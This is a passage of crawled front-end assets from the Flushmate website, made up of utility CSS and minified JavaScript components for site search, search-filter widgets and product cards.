mx-4{margin-left:var(--space-4)!important}.lg\:mx-4{margin-right:var(--space-4)!important}.lg\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.lg\:p-4{padding:var(--space-4)!important}.lg\:pt-4{padding-top:var(--space-4)!important}.lg\:pr-4{padding-right:var(--space-4)!important}.lg\:pb-4{padding-bottom:var(--space-4)!important}.lg\:pl-4,.lg\:px-4{padding-left:var(--space-4)!important}.lg\:px-4{padding-right:var(--space-4)!important}.lg\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.lg\:gap-4{gap:var(--space-4)!important}.lg\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.lg\:gap-y-4{row-gap:var(--space-4)!important}.lg\:m-auto{margin:auto!important}.lg\:mt-auto{margin-top:auto!important}.lg\:mr-auto{margin-right:auto!important}.lg\:mb-auto{margin-bottom:auto!important}.lg\:ml-auto,.lg\:mx-auto{margin-left:auto!important}.lg\:mx-auto{margin-right:auto!important}.lg\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.lg\:m-5{margin:var(--space-5)!important}.lg\:mt-5{margin-top:var(--space-5)!important}.lg\:mr-5{margin-right:var(--space-5)!important}.lg\:mb-5{margin-bottom:var(--space-5)!important}.lg\:ml-5,.lg\:mx-5{margin-left:var(--space-5)!important}.lg\:mx-5{margin-right:var(--space-5)!important}.lg\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.lg\:p-5{padding:var(--space-5)!important}.lg\:pt-5{padding-top:var(--space-5)!important}.lg\:pr-5{padding-right:var(--space-5)!important}.lg\:pb-5{padding-bottom:var(--space-5)!important}.lg\:pl-5,.lg\:px-5{padding-left:var(--space-5)!important}.lg\:px-5{padding-right:var(--space-5)!important}.lg\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.lg\:gap-xs{gap:.5rem!important}.lg\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.lg\:gap-y-xs{row-gap:.5rem!important}.lg\:gap-5{gap:var(--space-5)!important}.lg\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.lg\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1600px){.xl\:m-0{margin:0!important}.xl\:mt-0{margin-top:0!important}.xl\:mr-0{margin-right:0!important}.xl\:mb-0{margin-bottom:0!important}.xl\:ml-0,.xl\:mx-0{margin-left:0!important}.xl\:mx-0{margin-right:0!important}.xl\:my-0{margin-top:0!important;margin-bottom:0!important}.xl\:p-0{padding:0!important}.xl\:pt-0{padding-top:0!important}.xl\:pr-0{padding-right:0!important}.xl\:pb-0{padding-bottom:0!important}.xl\:pl-0,.xl\:px-0{padding-left:0!important}.xl\:px-0{padding-right:0!important}.xl\:py-0{padding-top:0!important;padding-bottom:0!important}.xl\:gap-0{gap:0!important}.xl\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.xl\:gap-y-0{row-gap:0!important}.xl\:m-1{margin:var(--space-1)!important}.xl\:mt-1{margin-top:var(--space-1)!important}.xl\:mr-1{margin-right:var(--space-1)!important}.xl\:mb-1{margin-bottom:var(--space-1)!important}.xl\:ml-1,.xl\:mx-1{margin-left:var(--space-1)!important}.xl\:mx-1{margin-right:var(--space-1)!important}.xl\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.xl\:p-1{padding:var(--space-1)!important}.xl\:pt-1{padding-top:var(--space-1)!important}.xl\:pr-1{padding-right:var(--space-1)!important}.xl\:pb-1{padding-bottom:var(--space-1)!important}.xl\:pl-1,.xl\:px-1{padding-left:var(--space-1)!important}.xl\:px-1{padding-right:var(--space-1)!important}.xl\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.xl\:gap-1{gap:var(--space-1)!important}.xl\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.xl\:gap-y-1{row-gap:var(--space-1)!important}.xl\:m-2{margin:var(--space-2)!important}.xl\:mt-2{margin-top:var(--space-2)!important}.xl\:mr-2{margin-right:var(--space-2)!important}.xl\:mb-2{margin-bottom:var(--space-2)!important}.xl\:ml-2,.xl\:mx-2{margin-left:var(--space-2)!important}.xl\:mx-2{margin-right:var(--space-2)!important}.xl\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.xl\:p-2{padding:var(--space-2)!important}.xl\:pt-2{padding-top:var(--space-2)!important}.xl\:pr-2{padding-right:var(--space-2)!important}.xl\:pb-2{padding-bottom:var(--space-2)!important}.xl\:pl-2,.xl\:px-2{padding-left:var(--space-2)!important}.xl\:px-2{padding-right:var(--space-2)!important}.xl\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.xl\:gap-2{gap:var(--space-2)!important}.xl\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.xl\:gap-y-2{row-gap:var(--space-2)!important}.xl\:m-3{margin:var(--space-3)!important}.xl\:mt-3{margin-top:var(--space-3)!important}.xl\:mr-3{margin-right:var(--space-3)!important}.xl\:mb-3{margin-bottom:var(--space-3)!important}.xl\:ml-3,.xl\:mx-3{margin-left:var(--space-3)!important}.xl\:mx-3{margin-right:var(--space-3)!important}.xl\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.xl\:p-3{padding:var(--space-3)!important}.xl\:pt-3{padding-top:var(--space-3)!important}.xl\:pr-3{padding-right:var(--space-3)!important}.xl\:pb-3{padding-bottom:var(--space-3)!important}.xl\:pl-3,.xl\:px-3{padding-left:var(--space-3)!important}.xl\:px-3{padding-right:var(--space-3)!important}.xl\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.xl\:gap-3{gap:var(--space-3)!important}.xl\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.xl\:gap-y-3{row-gap:var(--space-3)!important}.xl\:m-4{margin:var(--space-4)!important}.xl\:mt-4{margin-top:var(--space-4)!important}.xl\:mr-4{margin-right:var(--space-4)!important}.xl\:mb-4{margin-bottom:var(--space-4)!important}.xl\:ml-4,.xl\:mx-4{margin-left:var(--space-4)!important}.xl\:mx-4{margin-right:var(--space-4)!important}.xl\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.xl\:p-4{padding:var(--space-4)!important}.xl\:pt-4{padding-top:var(--space-4)!important}.xl\:pr-4{padding-right:var(--space-4)!important}.xl\:pb-4{padding-bottom:var(--space-4)!important}.xl\:pl-4,.xl\:px-4{padding-left:var(--space-4)!important}.xl\:px-4{padding-right:var(--space-4)!important}.xl\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.xl\:gap-4{gap:var(--space-4)!important}.xl\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.xl\:gap-y-4{row-gap:var(--space-4)!important}.xl\:m-auto{margin:auto!important}.xl\:mt-auto{margin-top:auto!important}.xl\:mr-auto{margin-right:auto!important}.xl\:mb-auto{margin-bottom:auto!important}.xl\:ml-auto,.xl\:mx-auto{margin-left:auto!important}.xl\:mx-auto{margin-right:auto!important}.xl\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.xl\:m-5{margin:var(--space-5)!important}.xl\:mt-5{margin-top:var(--space-5)!important}.xl\:mr-5{margin-right:var(--space-5)!important}.xl\:mb-5{margin-bottom:var(--space-5)!important}.xl\:ml-5,.xl\:mx-5{margin-left:var(--space-5)!important}.xl\:mx-5{margin-right:var(--space-5)!important}.xl\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.xl\:p-5{padding:var(--space-5)!important}.xl\:pt-5{padding-top:var(--space-5)!important}.xl\:pr-5{padding-right:var(--space-5)!important}.xl\:pb-5{padding-bottom:var(--space-5)!important}.xl\:pl-5,.xl\:px-5{padding-left:var(--space-5)!important}.xl\:px-5{padding-right:var(--space-5)!important}.xl\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.xl\:gap-xs{gap:.5rem!important}.xl\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.xl\:gap-y-xs{row-gap:.5rem!important}.xl\:gap-5{gap:var(--space-5)!important}.xl\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.xl\:gap-y-5{row-gap:var(--space-5)!important}}.stack-x,.stack-y{--stack-space:1rem}.stack-space-xs{--stack-space:0.625rem}.stack-space-sm{--stack-space:1.25rem}.stack-space-md{--stack-space:1.75rem}.stack-space-lg{--stack-space:2.50rem}.stack-space-xl{--stack-space:3.50rem}.msie [class*=stack-space]{--stack-space:15px}.stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.stack-x>*+*{margin-left:var(--stack-space)}.stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.stack-y>*+*{margin-top:var(--stack-space)}@media (min-width:480px){.xs\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xs\:stack-x>*+*{margin-left:var(--stack-space)}.xs\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xs\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:768px){.sm\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.sm\:stack-x>*+*{margin-left:var(--stack-space)}.sm\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sm\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1024px){.md\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.md\:stack-x>*+*{margin-left:var(--stack-space)}.md\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.md\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1280px){.lg\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.lg\:stack-x>*+*{margin-left:var(--stack-space)}.lg\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.lg\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1600px){.xl\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xl\:stack-x>*+*{margin-left:var(--stack-space)}.xl\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xl\:stack-y>*+*{margin-top:var(--stack-space)}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-balance{text-wrap:balance}.b{font-weight:700}.i{font-style:italic}.upper{text-transform:uppercase;letter-spacing:.025em}.lower{text-transform:lowercase}.f-0{font-size:0}.f-body,.f-heading{font-family:TTNormsPro,-apple-system,sans-serif}.fw-400{font-weight:400}.fw-600{font-weight:600}.fw-700{font-weight:700}.lh-0{line-height:0}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.no-wrap{white-space:nowrap}.f-tnum{font-variant-numeric:tabular-nums}.f-antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.f-subpixel{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.truncate{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.list-style-disc{list-style-type:disc;list-style-position:outside;padding-left:1em}.msie body.page-31 .page-header+.container>.image:before,.msie body[class*=case-study-] .site-content>.container>.image:before{padding-top:56.25%}.msie body.page-31 .page-header+.container>.image img,.msie body[class*=case-study-] .site-content>.container>.image img{opacity:1!important}@media (min-width:1024px){.page-31 .page-header{text-align:left;padding-bottom:0;position:relative}.page-31 .page-header .container{max-width:1120px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.page-31 .page-header h1{max-width:50%;margin-bottom:.5em}.page-31 .page-header .intro{-ms-flex-item-align:end;align-self:flex-end;max-width:50%;margin:0!important;padding:1.5em 1.75em;position:relative;z-index:1;font-size:19px}}@media screen and (min-width:1024px) and (min-width:480px){.page-31 .page-header .intro{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1024px) and (min-width:1600px){.page-31 .page-header .intro{font-size:24px}}.page-31 .page-header+.container{margin-top:3rem}.page-31 .page-header+.container>.image{max-width:860px;margin:3.5rem auto}.page-31 .content{max-width:690px;margin:0 auto}.page-31 .company-testimonial{margin:3.5rem 0;padding:2.5rem 0}.page-31 .company-testimonial,.page-31 .company-testimonial>*{position:relative}.page-31 .company-testimonial:before{position:absolute;top:0;left:0;height:100%;content:"";background-color:#f0fafd}.page-31 .company-industry{text-align:center}.page-31 .company-industry img{margin:2em auto}.page-31 .company-industry img:first-child{max-width:150px}.page-31 .company-industry img:nth-child(2){max-width:96px}.page-31 .company-industry img:nth-child(3){max-width:193px}@media (min-width:480px){.page-31 .company-industry{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.page-31 .company-industry img{width:28%;margin:0 1em}}fm-search-toggle{width:65px;height:56px}


--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-9juebqhn.entry.js
body_size: 1275
content:
import{r as e,h as s,H as t,t as r}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-20de5b5b.js";import"./p-1dd95c11.js";import{A as a}from"./p-bafcab0b.js";import{I as i}from"./p-c64a1206.js";import{H as l}from"./p-959e1ecd.js";import{F as c}from"./p-0fee577f.js";const m=class{constructor(s){e(this,s),this.route="/",this.handleRouteChange=this.handleRouteChange.bind(this)}handleRouteChange(e){return s=>{s.preventDefault(),this.setRoute(e)}}renderResources(){return s("fm-search-section",{index:"resources",sectionTitle:"Resources",showHeader:"/"===this.route,renderItem:e=>{const t="How-To Video"===e.type,r=t?"play":"download";return s("li",{class:"item"},s("a",Object.assign({class:"flex-row items-center py-1"},t?{href:e.video_url,target:"_blank","data-modal":"","data-modal-title":e.name}:{href:e.file_url,target:"_blank","aria-label":`Download ${e.name}`}),s(i,{class:"icon",name:r,width:"16",height:"16"}),s(l,{as:"span",class:"text-sm",hit:e,attribute:"name"})))}})}renderProducts(){return s("fm-search-section",{index:"products",sectionTitle:"Products",showHeader:"/"===this.route,renderItem:e=>{const t=e.variation_image||e.image||"/themes/custom/flushmate/images/product-placeholder.svg",r=e.description||(e.sku&&Array.isArray(e.sku)?"":e.sku)||"",a=e.brand||e.type||"";return s("li",{class:"item py-1"},s("a",{class:"flex-row flex-1",href:e.url},s("img",{src:t,alt:e.title,width:"152",height:"152"}),s("div",{class:"ml-2 pt-2"},a&&s("h2",{class:"text-sm c-gray-darker m-0"},a),s(l,{as:"h3",class:"text-sm m-0",hit:e,attribute:"title"}),s("p",{class:"text-sm c-gray-darker my-1 fw-400"},r))))}})}renderPages(){return s("fm-search-section",{class:{"mt-2":"/"===this.route},style:{"padding-top":"/"===this.route?"calc(var(--space-1) / 2)":null},showHeader:"/"===this.route,index:"pages",sectionTitle:"Pages",renderItem:e=>{const t=r(e.type.replace(/\_/g," "));return s("li",{class:"item flex-row items-center"},s("a",{class:"flex-row items-center py-1 flex-1",href:e.url},e.featured_image&&s("img",{class:"image",src:e.featured_image,alt:e.title,width:"152",height:"152"}),!e.featured_image&&s(i,{class:"image icon",name:"resource-document",width:"128",height:"128"}),s("div",{class:"flex-col ml-1 my-auto"},t&&s("h2",{class:"text-sm c-gray-darker m-0"},t),s(l,{as:"h3",class:"text-sm m-0",hit:e,attribute:"title"}),e.lead&&s("div",{class:"text-sm c-gray-darker m-0 mt-1 fw-400 clamp-y",innerHTML:e.lead}))))}})}renderAll(){return s(c,null,s("div",{class:"flex-1 md:mr-1 mb-1"},this.renderProducts()),s("div",{class:"flex-1 md:ml-1 mb-1"},this.renderResources(),this.renderPages()))}render(){return s(t,null,s("main",{class:"container md:flex-row md:p-3 md:pb-2",style:{maxWidth:"/"===this.route?"1152px":"640px"}},"/"===this.route&&this.renderAll(),"/"!==this.route&&s(c,null,s("div",{class:"flex-1 md:ml-1 mb-1"},s("ul",{class:"text-md flex-row flex-wrap items-center"},s("li",{class:"w-100"},s("a",{class:"inline-flex items-center text-sm lh-0 mb-1",href:"#",onClick:this.handleRouteChange("/")},s(i,{name:"arrow-left",width:"1rem",height:"0.9rem",style:{marginRight:"0.25em"}}),"Back to all results")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/products")},"Products")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/resources")},"Resources")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/pages")},"Pages"))),"/products"===this.route&&this.renderProducts(),"/resources"===this.route&&this.renderResources(),"/pages"===this.route&&this.renderPages()))))}static get style(){return"fm-search{display:block;position:fixed;top:137px;right:0;bottom:0;left:0;z-index:11;background:#fff;overflow-y:auto}\@media screen and (min-width:1024px){fm-search{top:80px;top:var(--header-height)}}fm-search h1{padding-top:8px;padding-bottom:8px;background:#fff}fm-search .item{border-top:1px solid #d7dce1}fm-search .item a{color:inherit}fm-search .item .icon.image,fm-search .item img{position:relative;min-width:152px;max-width:152px;min-height:152px;max-height:152px;background:#f5f8fa}fm-search .item .icon.image :first-child,fm-search .item img :first-child{position:absolute;top:0;left:0;width:100%;height:100%}fm-search .item .icon.image{padding:32px}fm-search .no-results{border-top:1px solid #d7dce1;padding-top:var(--space-1);padding-bottom:var(--space-1);color:#6e7887}fm-search svg+span{display:inline-block;margin-left:.5em}"}};a.injectProps(m,["setRoute"]);export{m as fm_search};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-bafcab0b.js
body_size: -294
content:
import{h as e}from"./p-947072c2.js";import{c as r}from"./p-20de5b5b.js";const t=r({searchActive:!1,addWidget:()=>{},setSearchActive:()=>{},setQuery:()=>{},route:"/",setRoute:()=>{}},(r,t)=>e("context-consumer",{subscribe:r,renderer:t}));export{t as A};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-fianeauh.entry.js
body_size: 2844
content:
import{r as t,h as s,H as e,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{a,s as n,b as r}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as l}from"./p-aa3ec441.js";import{I as h}from"./p-c64a1206.js";const c=class{constructor(s){t(this,s),this.animate=!1,this.templates={},this.handleClick=this.handleClick.bind(this)}componentWillLoad(){this.templates={resetLabel:this.element.textContent}}componentDidLoad(){const t=a({container:this.element,templates:this.templates});this.addWidget(t)}handleClick(){this.collapseAllPanels(),this.animate=!0;const t=()=>{this.animate=!1,this.element.removeEventListener("animationend",t)};this.element.addEventListener("animationend",t)}render(){return s(e,{onClick:this.handleClick,class:{animate:this.animate}},s("div",{style:{display:"none"}},s("slot",null)))}get element(){return i(this)}static get style(){return"ais-clear-refinements{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;border-bottom:1px solid #d7dce1}ais-clear-refinements button{-ms-flex:1 1 auto;flex:1 1 auto;width:100%;padding:15px 20px;color:#6e7887;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}ais-clear-refinements button>*{pointer-events:none}ais-clear-refinements button:disabled{color:#b9bec3;cursor:default}ais-clear-refinements button:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M500 8h-27.711c-6.739 0-12.157 5.548-11.997 12.286l2.347 98.568C418.075 51.834 341.788 7.73 255.207 8.001 118.82 8.428 7.787 120.009 8 256.396 8.214 393.181 119.165 504 256 504c63.926 0 122.202-24.187 166.178-63.908 5.113-4.618 5.354-12.561.482-17.433l-19.738-19.738c-4.498-4.498-11.753-4.785-16.501-.552C351.787 433.246 306.105 452 256 452c-108.322 0-196-87.662-196-196 0-108.322 87.662-196 196-196 79.545 0 147.941 47.282 178.675 115.302l-126.389-3.009c-6.737-.16-12.286 5.257-12.286 11.997V212c0 6.627 5.373 12 12 12h192c6.627 0 12-5.373 12-12V20c0-6.627-5.373-12-12-12z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:100%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s;-webkit-transform:scale(.65) translateY(-15%);transform:scale(.65) translateY(-15%)}ais-clear-refinements button:focus{outline:0;border:1px solid #20afec;margin:-1px;z-index:1;width:calc(100% + 2px)}ais-clear-refinements button:focus:after{opacity:1}ais-clear-refinements button:hover:not(:disabled){color:#182e36}ais-clear-refinements button:hover:not(:disabled):after{opacity:1;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath fill=\'%2320AFEC\' d=\'M500 8h-27.711c-6.739 0-12.157 5.548-11.997 12.286l2.347 98.568C418.075 51.834 341.788 7.73 255.207 8.001 118.82 8.428 7.787 120.009 8 256.396 8.214 393.181 119.165 504 256 504c63.926 0 122.202-24.187 166.178-63.908 5.113-4.618 5.354-12.561.482-17.433l-19.738-19.738c-4.498-4.498-11.753-4.785-16.501-.552C351.787 433.246 306.105 452 256 452c-108.322 0-196-87.662-196-196 0-108.322 87.662-196 196-196 79.545 0 147.941 47.282 178.675 115.302l-126.389-3.009c-6.737-.16-12.286 5.257-12.286 11.997V212c0 6.627 5.373 12 12 12h192c6.627 0 12-5.373 12-12V20c0-6.627-5.373-12-12-12z\'%3E%3C/path%3E%3C/svg%3E\")}ais-clear-refinements button:active{background:#f5f8fa}ais-clear-refinements.animate button:after{-webkit-animation:reset-spin .5s cubic-bezier(.075,.82,.165,1);animation:reset-spin .5s cubic-bezier(.075,.82,.165,1)}\@-webkit-keyframes reset-spin{0%{-webkit-transform:scale(.65) translateY(-15%) rotate(0);transform:scale(.65) translateY(-15%) rotate(0)}to{-webkit-transform:scale(.65) translateY(-15%) rotate(1turn);transform:scale(.65) translateY(-15%) rotate(1turn)}}\@keyframes reset-spin{0%{-webkit-transform:scale(.65) translateY(-15%) rotate(0);transform:scale(.65) translateY(-15%) rotate(0)}to{-webkit-transform:scale(.65) translateY(-15%) rotate(1turn);transform:scale(.65) translateY(-15%) rotate(1turn)}}"}};l.injectProps(c,["addWidget","collapseAllPanels"]);const o=class{constructor(s){t(this,s),this.items=[]}componentDidLoad(){const t=n({container:this.element,items:this.items});this.addWidget(t)}render(){return s(e,null)}get element(){return i(this)}static get style(){return""}};l.injectProps(o,["addWidget"]);const m=class{constructor(s){t(this,s),this.items=[]}componentDidLoad(){const t=r({container:this.element,templates:{text:"\n          {{#hasNoResults}}No Results{{/hasNoResults}}\n          {{#hasOneResult}}1 Result{{/hasOneResult}}\n          {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} Results{{/hasManyResults}}\n      "}});this.addWidget(t)}render(){return s(e,null)}get element(){return i(this)}static get style(){return""}};l.injectProps(m,["addWidget"]);const d=class{constructor(s){t(this,s)}render(){return s(e,null,s("slot",null))}static get style(){return"fm-filters{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;border:1px solid #d7dce1}"}},u=class{constructor(s){t(this,s),this.url=null,this.specUrl=null,this.viewUrl=null,this.placeholder=!1,this.newDesignDescription=null}render(){const t=this.element.querySelector('[slot="mediaImg"]'),i=this.image||"/themes/custom/flushmate/images/product-placeholder.svg",a=this.specUrl?s("a",{href:this.specUrl,target:"_blank",class:"btn btn-sm btn-inverted btn-outline block w-100 bg-white"},"Spec Sheet",s(h,{class:"icon",width:"16",height:"16",name:"download"})):null,n=this.viewUrl?s("a",{href:this.viewUrl,target:"_blank",class:"btn btn-sm block w-100"},"View on ",this.brand,s(h,{class:"icon",width:"16",height:"16",name:"external-link"})):null;return s(e,{class:{"product-card":!0,placeholder:this.placeholder}},this.url?s("a",{tabIndex:-1,href:this.url},s("figure",{class:"image"},!t&&s("img",{src:i,alt:this.imageAlt,width:"305",height:"305"}),s("slot",{name:"mediaImg"}))):s("figure",{class:"image"},!t&&s("img",{src:i,alt:this.imageAlt,width:"305",height:"305"}),s("slot",{name:"mediaImg"})),this.newDesignDescription&&s("span",{class:"bg-blue-lighter c-blue-dark b b-round new-design-tag"},"New Design"),s("div",{class:"relative p-2"},s("h2",{class:"text-sm b c-gray-darker brand"},this.brand),s("h1",{class:"text b mb-0"},this.url?s("a",{href:this.url},this.product,s("slot",{name:"title"})):[this.product,s("slot",{name:"title"})]),s("p",{class:"mt-1 mb-0 text-sm c-gray-darker"},this.description),s("ul",{class:"actions absolute z-2 pin-l pin-r pin-t mx-2"},s("li",{class:"product-card-spec"},a),s("li",{class:"product-card-view"},n))))}get element(){return i(this)}static get style(){return".product-card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:#fcfcfc;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);-webkit-transition:-webkit-transform .2s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform .2s cubic-bezier(.165,.84,.44,1);transition:transform .2s cubic-bezier(.165,.84,.44,1);transition:transform .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .2s cubic-bezier(.165,.84,.44,1);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}.product-card:hover{-webkit-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.product-card:before{position:absolute;left:0;top:0;width:100%;height:100%;content:\"\";-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);opacity:0;-webkit-transform:translateY(-8px) translateZ(-1px) scale(.9);transform:translateY(-8px) translateZ(-1px) scale(.9);-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;z-index:-1}.product-card .image{position:relative;background-color:#fcfcfc;-webkit-transition:background-color .2s;transition:background-color .2s}.product-card .image:before{content:\"\";display:block;padding-top:100%}.product-card .image img{position:absolute;left:0;top:0;width:100%;height:100%}.product-card:hover .image{background-color:#fcfcfc}.product-card h1 a{color:currentColor}.product-card h1 a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:\"\"}.product-card .new-design-tag{position:absolute;top:16px;right:16px;padding:4px 8px;font-size:12px}.product-card .actions{-webkit-transform:translateY(calc(-100% - var(--space-2)));transform:translateY(calc(-100% - var(--space-2)));opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.product-card .actions li{-webkit-transform:translateY(12px);transform:translateY(12px);-webkit-transition:opacity .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),transform .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1)}.product-card .actions li+li{margin-top:8px}.product-card .actions li:first-of-type{-webkit-transition-delay:30ms;transition-delay:30ms}.product-card .actions a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.product-card .actions .icon{margin-right:-1em!important}.product-card .actions svg{margin-left:.5em}.product-card .actions .product-card-spec svg{-webkit-transform:scale(.92);transform:scale(.92)}.product-card .actions .product-card-view svg{margin-left:.625em;-webkit-transform:translateY(-.1em);transform:translateY(-.1em)}.product-card:focus-within:before,.product-card:hover:before{opacity:1;-webkit-transform:translateY(0) translateZ(-1px) scale(1);transform:translateY(0) translateZ(-1px) scale(1)}.product-card:focus-within .actions,.product-card:hover .actions{opacity:1}.product-card:focus-within .actions li,.product-card:hover .actions li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.msie .product-card .actions{-webkit-transform:translateY(-100%);transform:translateY(-100%);margin-top:-1rem}.no-focus-within .product-card:hover:before{opacity:1;-webkit-transform:translateY(0) translateZ(-1px) scale(1);transform:translateY(0) translateZ(-1px) scale(1)}.no-focus-within .product-card:hover .actions{opacity:1}.no-focus-within .product-card:hover .actions li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.product-card.placeholder img{border:none}.product-card.placeholder h1,.product-card.placeholder h2,.product-card.placeholder p{background-color:#f5f8fa}.product-card.placeholder h2{width:8ch}.product-card.placeholder p{width:15ch}.product-card.placeholder h1,.product-card.placeholder h2{height:1em}.product-card.placeholder p{height:3.5em}"}};export{c as 